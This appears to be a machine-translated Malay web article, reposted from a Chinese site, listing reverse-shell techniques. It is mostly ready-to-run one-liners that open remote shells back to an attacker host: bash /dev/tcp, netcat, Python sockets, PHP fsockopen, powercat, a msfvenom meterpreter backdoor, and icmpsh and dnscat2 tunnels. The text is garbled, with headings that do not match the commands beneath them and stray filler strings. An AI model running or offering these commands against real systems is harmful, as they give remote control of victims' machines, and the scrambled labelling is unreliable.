Rumah >Operasi dan penyelenggaraan >Keselamatan >Apakah peluru lantunan semula?

Apakah peluru lantunan semula?

- 王林ke hadapan

- 2023-05-18 22:01:042358semak imbas

1.bash lantun

bash -i >& /dev/tcp/ip_address/port 0>&1







2.nc lantun

nc -e /bin/sh 192.168.2.130 4444

3.python

rreee



4.powercat

import socket,subprocess,os s =socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(( "192.168.2.130" , 4444 )) os.dup2(s.fileno(), 0 ) os.dup2(s.fileno(), 1 ) os.dup2(s.fileno(), 2 ) p = subprocess.call([ "/bin/bash" , "-i" ])

5.msf menjana exe backdoor



rreee6.php rebound shell

Import-Module .\powercat.ps1 powercat -c 192.168.2.130 -p 4444 -e cmd.exe



7.ICMP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.130 LPORT=4444 -f exe > shell.exe

berjalan dalam windows7:

php -r '$sock=fsockopen("192.168.2.130",4444);exec("/bin/sh -i &3 2>&3");'



8.DNS

https://downloads.skullsecurity.org/dnscat2/

Di sini kami menggunakan dnscat2, berikut adalah muat turunnya, Terbahagi kepada versi windows dan linux, pelayan dan klien.

Dan adalah disyorkan untuk menggunakan vs2008 untuk menyusun

memasang

关闭icmp响应,不然shell一直跳,恢复是0 sysctl -w net.ipv4.icmp_echo_ignore_all=1 python icmpsh_m.py 源 目标 python icmpsh_m.py 192.168.2.137 192.168.2.135

kali



icmpsh.exe -t 192.168.2.137

windows7:

git clone https://github.com/iagox86/dnscat2.git cd dnscat2 cd server sudo gem install bundler bundle install sudo ruby ./dnscat2.rb





Selepas sambungan berjaya



Lihat rekod



Pilih sambungan



Gunakan shell

Kembali ke shell pilih

Laksanakan arahan

Arahan lain

ruby dnscat2.rb --dns host=0.0.0.0,port=53531 ruby dnscat2.rb --dns server=23.105.193.106,port=533,type=TXT --secret=123456(密钥) ruby dnscat2.rb xxx.com

pemajuan terowong DNS

./dnscat --dns server=192.168.2.130,port=53531 ./dnscat --dns server=192.168.2.130,port=53531 --secret=qwer1234(密钥) ./dnscat xxx.com

Atas ialah kandungan terperinci Apakah peluru lantunan semula?. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Kenyataan:

Artikel ini dikembalikan pada:yisu.com. Jika ada pelanggaran, sila hubungi admin@php.cn Padam

Artikel sebelumnya:Cara menggunakan rangka kerja APT baharu NSA DarkPulsarArtikel seterusnya:Cara menggunakan rangka kerja APT baharu NSA DarkPulsar